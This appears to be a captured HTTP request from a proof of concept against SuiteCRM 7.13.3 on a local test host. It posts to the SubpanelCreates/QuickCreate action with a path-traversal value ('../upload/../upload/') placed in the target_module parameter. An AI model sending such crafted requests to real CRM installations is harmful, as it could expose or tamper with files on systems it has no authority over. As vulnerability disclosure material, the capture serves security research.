 1 POST /SuiteCRM-7.13.3/index.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 449
4 sec-ch-ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Content-Type: application/x-www-form-urlencoded
6 X-Requested-With: XMLHttpRequest
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
9 sec-ch-ua-platform: "Linux"
10 Accept: */*
11 Origin: http://127.0.0.1
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
http://127.0.0.1/SuiteCRM-7.13.3/index.php?action=DetailView&module=Tasks&
record=ca5ba940-a016-067e-79a7-646bdac32688&return_module=Tasks&return_act
ion=DetailView&offset=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Cookie: Tasks_divs=Tasks_history_v%3Dtrue%23undefined%3D%23;
sugar_user_theme=SuiteP; ck_login_id_20=1; ck_login_language_20=en_us;
PHPSESSID=949r935vhjmdpo88prebd68hj4
19 Connection: close
20
21 target_module=../upload/../upload/&task_id=
ca5ba940-a016-067e-79a7-646bdac32688&task_name=Testing&to_pdf=true&tpl=
QuickCreate.tpl&return_module=Tasks&return_action=SubPanelViewer&return_id
=ca5ba940-a016-067e-79a7-646bdac32688&record=&action=SubpanelCreates&
module=Home&target_action=QuickCreate&parent_type=Tasks&parent_name=
Testing&parent_id=ca5ba940-a016-067e-79a7-646bdac32688&
History_createnoteorattachment_button=Create%20Note%20or%20Attachment